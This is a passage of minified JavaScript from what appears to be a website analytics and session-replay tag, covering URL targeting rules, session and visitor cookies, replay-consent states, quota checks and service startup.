csRegExp(m.pattern).test(v)}catch(b){return t==null||t.warn(`targeting.matchOperation.regex invalid ${b==null?void 0:b.message}`),!1}case"simple":return q(m.pattern)?y(v)===y(m.pattern):!1;case"greater_than":return Number(v)>Number(m.pattern);case"less_than":return Number(v)<Number(m.pattern);case"exact_date":{let b=Number(m.pattern);if(!qt(b))return!1;let C=new csDate(b*1e3);return new csDate(v).toDateString()===C.toDateString()}case"exact_days_ago":return l(m,v);case"more_than_days_ago":return h(m,v);case"less_than_days_ago":return d(m,v);case"unknown":return p(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${m.match_operation}`),!1}}function l(m,v){let b=new csDate,C=b.setDate(b.getDate()-Number(m.pattern)),w=new csDate(C);return new csDate(v).toDateString()===w.toDateString()}function h(m,v){let b=Number(m.pattern);if(!qt(b))return!1;let C=Number(b)+1,w=new csDate,T=new csDate(w);return T.setDate(w.getDate()-C),new csDate(v).getTime()<=T.getTime()}function d(m,v){let b=Number(m.pattern);if(!qt(b))return!1;if(b===0)return l(m,v);let C=new csDate,w=new csDate(C);return w.setDate(C.getDate()-b),new csDate(v).getTime()>=w.getTime()}function p(m){return Vt(m)?q(m)?csString.prototype.trim.call(m)==="":ur(m)?m===!0:qt(m)?m!==0:!1:!0}function y(m){let v=Bt(m,"http://")||Bt(m,"https://")?m:`https://${m}`,b=Pc(v);return b!==null?csString.prototype.replace.call(b.host,/^www./,""):m}}(s||(s={})),s})(),Yv=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),_n={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===Yv.URL},Xv=(()=>{class s{constructor(t){this.Xy=new go,this.Ky=[],this.Jy=[],Sn.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,_n.isURL));for(let e of t)_n.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):_n.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Sn.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Sn.isMatching(this.Jy,t)}}return s})(),Kv=(()=>{class s extends Ut{constructor(t,e,i){super(),this.Qy=t,this.yd=e,this.C=i}init(){this.Ed=new Xv($),this.Qy&&this.Ed.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.yd(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.yd(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.yd(this.vd(t.name,"trigger"))}vd(t,e){var i,n;return e==="url"&&q(t)&&(!((i=this.Ed)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Ed)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),Jv=(()=>{class s{constructor(t,e,i,n,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=n,this.C=o,this.R=c,this.ns=l,this.rr=!1,this.qo=(h=!1)=>{this.rr&&this.E.isSMB&&this.ns.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===_r.Automatic&&this.ns.startDataCollection({fromSessionRenewal:h})},this.wI=h=>{this.rr||(this.rr=h,this.Zy(),this.qo())}}init(){this.E.isSMB&&this.ns.disableStartDataCollection(),this.tn=new Kv(this.E.recordTargetingRules,this.wI,this.C),this.J.addListener(this.tn),this.tn.init()}start(){this.tn.start()}stop(){this.tn.stop()}maybeStartDataCollection(t){if(t){this.qo(t);return}if(this.AI()){this.rr=!0,this.qo(),this.stop();return}this.tn.checkTargetingRules()}onAfterArtificialPageView(){this.tn.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.rr&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}AI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===O.RECORDING_RULES_TARGETING||t===O.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.rr){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.ns.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=Wv[this.rr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Zt.ETR_OFF)}}return s})(),Ul=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this.Sd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=ua(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this.Sd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.Sd.has(t))return;this.Sd.add(t);let e=ua(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),Qv=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.R=i,this.ms=M.now()}resetStartTime(){this.ms=M.now()}getSessionData(){let{projectId:t}=this.E,e=this.O.getVisitor();e==null&&$.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&$.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:M.now()-this.ms}}}return s})(),Zv=["clearSession"],tS=["extendSession"];var eS=["getSessionData"],sS=["session:start:newVisitor"],iS=["session:clear:visitor"],rS=(()=>{class s{constructor(t,e,i,n){this.E=t,this.O=e,this.R=i,this.S=n}init(){this.wd=new Qv(this.E,this.O,this.R),this.S.register(Zv,()=>this.R.removeSession()),this.S.register(tS,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(eS,()=>this.wd.getSessionData(),{disableApplyPending:!0}),this.S.register(sS,()=>this.O.renewVisitor()),this.S.register(iS,()=>{this.O.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.O.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.O.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.wd.resetStartTime()}onAfterArtificialPageView(){this.wd.resetStartTime()}onOptout(){this.O.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),nS=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,w,T,k,P,S,U,j,J,yt,jt,Yt,_,L,V,B,ut,_t,me,rs,Ps,Os,Ie){this.vt=t,this.Wo=e,this.ue=i,this.O=n,this.R=o,this.V=c,this.Ps=l,this.w=h,this.S=d,this.ml=p,this.E=y,this.yl=m,this.ls=v,this._n=b,this.It=C,this.D=w,this.et=T,this.Q=k,this.C=P,this.TI=S,this.J=U,this.Et=j,this.bt=J,this.rE=yt,this.qt=jt,this.bI=Yt,this.N=_,this.ce=L,this.M=V,this.yt=B,this.K=ut,this.Rt=_t,this.lt=me,this.Ge=rs,this.rs=Ps,this.es=Os,this.ss=Ie,this.RI=Pe=>{this.w.emitBeforeSessionRenewal(),this.rn(!0,Pe),this.w.emitAfterSessionRenewal()},this.CI=Pe=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(ee=>{ee!==O.QUOTA_REACHED&&(this.rn(!0,Pe),this.w.emitAfterSessionRenewal())})}}start(){if(this.yl.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,w,T,k,P;this.N.schedule(()=>{C=new qv(this.V),m=new Rv(this.et),v=new lv(()=>{}),w=new hv,P=new Tv;let S=new zv(v,this.lt,w,k,P,this.Ad());b=new Gv(this.Ad(),this.lt,S,w,this.E.whitelistedAttributes,T);let U=new Np(this.w,this.S,this.lt,S,w,T,k);U.init(),this.w.addListener(U),t=new gE(this.E,this.Wo,this.O,this.et,m,this.S,this.V,new bv($),this.Et,this.ce,this.J,b,this.At,this.es,this.ss),e=new Vp(this.S,this.R,this.E,this.vt,this.ue,this.D),y=new $v(b,this.E);let j=null,J=new vp;i=new RE(this.O,this.R,this.S,this.Et,j,this.E,J,y),n=new Gp(this.E,this.Wo,this.O,this.S,this.D,this.V,this.C);let yt;this.er=new Rp(this.E,this.S,this.w,this.Wo,this.O,this.R,this.Ps,this.It,this.bt,this.C,this.qt,J,this.J,this.Ge,yt),this.nE=new rS(this.E,this.O,this.R,this.S),this.ns=new Mv(this.E,this.w,this.ls,this.lt,this.er,this.V),new Nv(this.ns,this.S).init(),l=new Xp(this.E,this.S,this.ue,this.Wo,this.J),h=new Fv(this.S),d=new Iv}),this.E.isNetworkDetailsEnabled()&&this.N.schedule(()=>{this.ft=new Ul,this.II=new PE(this.S,this.ft),this.II.init()}),this.E.jsErrorsEnabled&&this.N.schedule(()=>{this.Ys=new jv,this.ye=new Bv(this.D,this.C);let S=new Uv(this.Ys,this.ye,this.E,this.Wo,this.Et,this.S,this.J,this.C,this.ce,this.V);S.init(),this.w.addListener(S)}),this.N.schedule(()=>{this._n.init()}),this.N.schedule(()=>{i.init()}),this.N.schedule(()=>{e.init()}),this.N.schedule(()=>{n.init()}),this.N.schedule(()=>{this.rE.init()}),this.N.schedule(()=>{this.er.init()}),this.N.schedule(()=>{this.nE.init()}),this.N.schedule(()=>{l.init()}),this.N.schedule(()=>{this.TI.init()}),this.N.schedule(()=>{h.init()}),this.N.schedule(()=>{d.init()}),this.N.schedule(()=>{this.bI.init()}),this.N.schedule(()=>{this.w.addListener(this.nE),this.w.addListener(this.ml),this.w.addListener(t),this.w.addListener(this._n),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.rE),this.w.addListener(this.er),this.w.addListener(l),this.w.addListener(e),this.w.addListener(d),this.w.addListener(C)}),_i.isRecordingSupported()&&this.N.schedule(()=>{let S=new Hy(y,this.R,this.E,this.vt,this.S,this.D,this.V,v,this.ye,this.wt,this.Be,this.ft,this.w,this.J,this.Et,this.qt,this.ce,this.Q,this.Kn,this.Ad(),this.Yr,T);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.N.schedule(()=>{var S;let U,j}),this.N.schedule(()=>{t.init()}),this.N.schedule(()=>{this.E.isQuotaEnabled()?this.V.onSessionExpired(S=>{this.CI(S)}):this.V.onSessionExpired(S=>{this.RI(S)}),this.rn()})}rn(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new Jv(this.E,this.w,this.Rt,this.J,this.C,this.R,this.ns),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.ns.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new go;return this.it=new cv(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&z.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var jl=(()=>{class s{constructor(t){this.configuration=t}}return s})(),oS=(()=>{class s extends jl{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=n,this.bd=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.bd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===O.QUOTA_REACHED||t.collectState===O.RECORDING_RULES_TARGETING||t.collectState===O.RECORDING_TEMPORARILY)&&(t.collectState=O.ANALYTICS_ONLY),t}computeInitialCollectState(){return Je.isReplayConsentNeeded(this.configuration)?O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Uc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Uc()}Uc(){if(!_i.isRecordingSupported())return O.ANALYTICS_ONLY;let t=O.ANALYTICS_ONLY,e=Zt.ETR_OFF;return Ss.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=O.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.bd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=O.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Zt.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!_i.isRecordingSupported())return O.ANALYTICS_ONLY;if(Je.isRecordingBlockedByConsent(t))return t.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===O.RECORDING_GLOBAL_SAMPLING)return O.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Zt.ETR_ON:Zt.ETR_OFF;return this.Rd&&this.bd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(O.RECORDING_URL_SAMPLING,e),O.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(O.ANALYTICS_ONLY,e),O.ANALYTICS_ONLY)}isReplayRecorded(t){return Je.isRecordingBlockedByConsent(t)?!1:t.collectState===O.RECORDING_TEMPORARILY||t.collectState===O.RECORDING_GLOBAL_SAMPLING||t.collectState===O.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return O.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ie="_cs_s",to=18e5,wn=".",aS=13,nr=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),cS=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.K=i,this.re=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?qc(e):null}getRawSession(t){if(t){let d=this.Id();return Vn(d)}let{sessionString:e,status:i}=this.PI(),n=Vn(e);if(i!==nr.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,wn);if(!s.oE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.OI(h),n}onCookieToSet(t){this.Ni=t}onCookieToRemove(t){this.Mi=t}set(t,e=to){var i;let n=M.now()+e,o=ip(t);o+=`${wn}${n}`,this.NI(o,n),this.E.cookielessTrackingEnabled?this.K.setItem(ie,o):(this.M.set(ie,o,e),(i=this.Ni)===null||i===void 0||i.call(this,ie,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(ie):(this.M.delete(ie),(t=this.Mi)===null||t===void 0||t.call(this,ie)),this.MI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.M.delete(ie,Ir.CURRENT_DOMAIN):this.M.delete(ie,this.M.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Eo(t)}NI(t,e){this.re={sessionString:t,expires:e}}PI(){return this.re?this.re&&M.now()<=this.re.expires?{sessionString:this.re.sessionString,status:nr.FOUND}:{sessionString:this.re.sessionString,status:nr.EXPIRED}:{sessionString:this.Id(),status:nr.NOT_FOUND}}MI(){this.re=null}OI(t){this.re&&(this.re.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.K.getItem(ie);return!e||this.aE(e)?null:e}let t=this.M.get(ie);return!t||this.aE(t)?null:t}aE(t){let e=csString.prototype.split.call(t,wn);if(!s.oE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&M.now()>i}static oE(t){return t[t.length-1].length===aS}}return s})(),lS=(()=>{class s extends jl{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.DI=O.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.cE=t,this.Ko=void 0,this.kI()}init(t){this.xI();let e=pt.get(ie);if(e!==null&&Eo(e)){let i=rp(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==O.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==O.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?Zt.ETR_ON:Zt.ETR_OFF),this.Ko):($.warn("Quota file error computeInitialCollectState() called before quota answered"),O.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===O.QUOTA_REACHED?O.QUOTA_REACHED:!_i.isRecordingSupported()&&this.isReplayRecorded(t)?O.ANALYTICS_ONLY:t.collectState===O.RECORDING_RULES_TARGETING?O.RECORDING_RULES_TARGETING:t.collectState===O.ANALYTICS_ONLY_RULES_TARGETING?O.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===O.RECORDING_GLOBAL_SAMPLING?O.RECORDING_GLOBAL_SAMPLING:O.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===O.RECORDING_GLOBAL_SAMPLING||t.collectState===O.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||O.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return O.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.cE&&this.cE(t)}xI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}kI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.LI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;$.warn(e),this.Jo(this.DI)}LI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Ss.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?_i.isRecordingSupported()?this.Jo(O.RECORDING_GLOBAL_SAMPLING):this.Jo(O.ANALYTICS_ONLY):e&&!i?this.Jo(O.ANALYTICS_ONLY):this.Jo(O.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return O.ANALYTICS_ONLY}}return F([x("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),F([x("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var hS=(()=>{class s{constructor(t,e,i,n,o){this.O=t,this.R=e,this.ws=i,this.bt=n,this.E=o}get(){return{exclusion:this.ws.getAppliedTrackingDraw(),visitor:this.O.getVisitor(),session:this.R.getSession(),cvars:this.bt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.ws.exclude(this.E),this.O.removeVisitor(),this.R.removeSession(),this.bt.removeCustomVariablesSession()}include(t){this.ws.removeExclusion(),this.O.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.bt.setCustomVariableSession(t.cvars):this.bt.removeCustomVariablesSession()}}return s})();var Oo=60*1e3,uS=60*Oo,dS=4*uS-Oo,Vs=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),fS=(()=>{class s{constructor(t,e,i,n,o){this.be=t,this.Rt=e,this.w=i,this.FI=n,this.$I=o,this.Qo=null,this.Od=0,this.Zo=Vs.NO}setDynamicVariablesService(t){this.zI=t}createOrUpdateSession(){this.Nd(),this.GI=M.now(),this.Od=0;let t=this.uE();t===null?(t=this.qI(),this.Uc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.WI(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=Vs.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=Vs.WITHDRAWN}Uc(t){this.Zo===Vs.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===Vs.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Zo=Vs.NO}qI(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.FI?Ln.NOT_EXPRESSED:Ln.UNNECESSARY,etrStatus:Gt.ETR_NOT_SAVED_SESSION}}WI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===O.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.be.get()}uE(){return this.be.get(!0)}doesSessionExist(){return this.be.get()!==null}setSession(t){this.be.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.uE();t&&this.setSession(t)}removeSession(){this.be.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.YI(t);return this.XI(e)}XI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if($c(i)){let n=sp[i]||i;csArray.prototype.push.call(e,n)}}),e}YI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.$I&&csArray.prototype.push.call(e,O.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.be.getRawSession();return this.be.isValid(t)}handleSubdomainChange(){this.be.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.be.isCacheRefreshed();return e&&t&&this.be.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.dE()}extendSession(){let t=this.getSession();return t===null?($.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}dE(){if(this.KI()){this.Nd();return}this.extendSession()&&(this.JI(),this.QI())}QI(){this.Qo=window.csSetTimeout(()=>{this.dE()},to-Oo)}KI(){return dS-(M.now()+to-this.GI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}JI(){this.Od+=1,this.zI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var pS=(()=>{class s{constructor(t,e,i){this.O=t,this.R=e,this.iP=i}handle(){this.O.hasAllowSubdomainsChanged()&&(this.O.handleSubdomainChange(),this.R.handleSubdomainChange(),this.iP.handleSubdomainChange())}}return s})(),An="_cs_inc",gS=(()=>{class s{constructor(t,e){this.xt=t,this.M=e}isForceIncluded(){return this.rP()||this.nP()}isForceReplayRecorded(){return this.oP(O.RECORDING_GLOBAL_SAMPLING)}rP(){return this.M.get(An)!==null}oP(t){return this.M.get(An)===t}nP(){return csString.prototype.indexOf.call(this.xt.href,An)>0}}return s})(),mS=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.ws=i}clear(){this.aP()&&(this.fE=this.O.getVisitor(),this.O.removeVisitor()),this.cP()&&this.ws.removeExclusion()}aP(){return this.O.doesVisitorExist()&&this.O.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}cP(){return this.ws.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.fE&&this.O.setVisitor(this.fE)}}return s})(),yS=(()=>{class s{constructor(t,e,i,n,o,c,l,h){this.E=t,this.O=e,this.ws=i,this.pE=n,this.lP=o,this.hP=c,this.uP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.uP)===null||e===void 0||e.start(()=>this.kd(t)):(i=this.hP)===null||i===void 0||i.applyUpToDate(()=>this.kd(t)):this.kd(t)}kd(t){this.lP.handle(),this.pE.clear(),this.dP()?(this.pE.restoreClearedVisitor(),t(!0)):(this.ws.exclude(this.E),t(!1))}dP(){let t=Ss.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.ws.isExcluded()&&this.O.doesVisitorExist()||!this.ws.isExcluded()&&t}}return s})(),ES=(()=>{class s{constructor(t,e,i,n){this.E=t,this.pt=e,this.w=i,this.R=n,this.fP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.pP(),(t=this.R)===null||t===void 0||t.removeSession()),this.gP(e),this.setVisitor(e)}pP(){return{id:uv.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Jo(),lastVisitTimestamp:0,hitTimestamp:0,expires:M.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}gP(t){let e=Jo();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.gE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.pt.get()}setVisitor(t){this.pt.set(t)}doesVisitorExist(){return this.pt.get()!==null}resetVisitor(){this.mE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.pt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.pt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.gE===void 0?!1:t.visitsCount!==this.gE}mP(){return!et(this.yE)||M.now()-this.yE>this.fP}renewVisitor(){this.mP()?(this.yE=M.now(),this.mE(),this.w.emitAfterVisitorRenewal()):$.warn("session:start:newVisitor is trying to renew visitor under time limit")}mE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),le="_cs_id",vS=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.K=i}onCookieToSet(t){this.Ni=t}onCookieToRemove(t){this.Mi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.K.getItem(le):t=this.M.get(le),t?(Jf(t)||$.warn(`Invalid visitor string: ${t}`),Xf(t)):null}set(t){var e;let i=Kf(t);if(this.E.cookielessTrackingEnabled)this.K.setItem(le,i);else{let n=new csDate(t.expires);this.M.set(le,i,n),(e=this.Ni)===null||e===void 0||e.call(this,le,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(le):(this.M.delete(le),(t=this.Mi)===null||t===void 0||t.call(this,le))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.M.delete(le,Ir.CURRENT_DOMAIN):this.M.delete(le,this.M.getRootDomain()),this.set(t))}}return s})(),SS=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Oi=e,this.lr=i,this.N=n,this.w=o,this.K=c}initWithQuota(){if(!this.E.collectionEnabled){this.EE();return}let t=new qE(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new lS(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.EE(),pv(i)&&(fv.set(Po.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(dv)))})}yP(){this.N.schedule(()=>{var t;this.D=new qs,this.Q=new Ef(this.D),this.C=new mv(window.location,this.Q),this.M=new Ir(this.E,this.C,this.Oi),this.M.init(),this.yt=new YE;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Lf,this.w.addListener(e)),this.S=new jf([Uf.UXA],e),this.J=new Hf,this.lt=new Sv(e),this.It=new nv(this.E,new rv(this.E,this.M,this.yt),this.w)})}EE(){}init(){ci.isSupported()&&ci.setDigestSalt(this.E.projectId.toString());let t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,w,T,k,P,S,U,j,J,yt,jt,Yt,_,L,V;this.yP();let B=new xE;this.w.addListener(B),this.N.schedule(()=>{y=new gS(window.location,this.M),new JE().init(),m=Dl.create(),p=new kl(m),this.Rt===void 0&&(this.Rt=new oS(this.E,this.w,y,this.C,new go),this.Rt.init())}),this.N.schedule(()=>{t=new cS(this.E,this.M,this.K),e=new fS(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new vS(this.E,this.M,this.K),n=new ES(this.E,i,this.w,e),this.lr.setContext(n,e)}),this.N.schedule(()=>{c=new pS(n,e,this.It),l=new op(this.E,this.M,this.K),h=new hp(window.location,l),d=new lp(h),C=new mS(this.E,n,h),jt=new Wf(Qe,this.E);let ut;S=new Pf(jt,this.E.isChild,ut),U=new Of(jt),j=new Nf(jt),J=new Df,yt=new 